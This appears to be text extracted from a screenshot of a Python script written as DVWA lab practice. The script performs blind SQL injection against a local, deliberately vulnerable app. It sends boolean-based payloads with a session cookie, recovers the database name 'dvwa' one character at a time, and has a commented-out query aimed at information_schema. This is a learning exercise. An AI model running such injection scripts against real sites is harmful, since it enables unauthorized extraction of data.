 fake
sql2
sqli-
dvw
requ
sqli-
dvw
sqli-
1 import requests
2 url = "http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/"
3 # inner = "?id=1'and ascii(substr((select table_name from information_schem
4 inner = "1 and ascii(substr(database(),%u,1))=%u #"
5 headers = {
6 'Cookie': 'security=medium;PHPSESSID=ov7f5osnq9jfg07tfaclvn0pg5'
7 }
8 name = ''
9 for i in range(1, 5):
10 for j in range(1, 255):
11 #字典格式，%后面的参数不要隔空格，python奇奇怪怪的bug
12 data = {'id': inner % (i, j), 'Submit': 'Submit'}
13 r = requests.post(url, data=data, headers=headers)
14 t = r.text
15 # print(t)
16 if 'User ID exists in the database.' in t:
17 name += chr(j)
18 print(chr(j))
19 print(name)
20
d
v
w
a
dvwa